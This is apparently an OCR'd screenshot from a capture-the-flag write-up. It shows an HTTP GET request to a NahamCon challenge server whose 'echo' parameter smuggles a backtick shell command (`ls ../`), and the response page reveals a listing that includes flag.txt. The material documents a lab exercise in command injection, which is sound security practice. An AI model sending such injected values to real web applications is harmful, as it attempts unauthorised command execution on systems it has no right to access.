 1 GET /?echo=`ls+../` HTTP/1.1
2 Host: challenge.nahamcon.com:31796
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://challenge.nahamcon.com:31796/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
9
10 <html>
11 <title>
12 $Echo
13 </title>
14 <h1>
$Echo
</h1>
15 <body>
16 <form method="get" name="index.php">
17 <input type="text" name="echo" id="echo" size="80">
18 <input type="submit" value="Echo">
19 </form>
20 <h3>
21 flag.txt html
22 </h3>
23
24 <div style="position:fixed; bottom:1%; left:1%;">
25 <br>